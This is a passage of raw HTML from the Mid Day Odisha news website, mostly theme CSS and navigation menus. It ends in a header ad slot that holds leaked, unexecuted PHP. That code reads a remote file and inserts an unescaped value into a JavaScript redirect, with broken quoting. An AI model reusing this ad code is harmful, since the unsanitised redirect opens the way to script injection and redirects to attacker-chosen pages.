.jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-27067 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, January 17, 2026 11:33 PM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
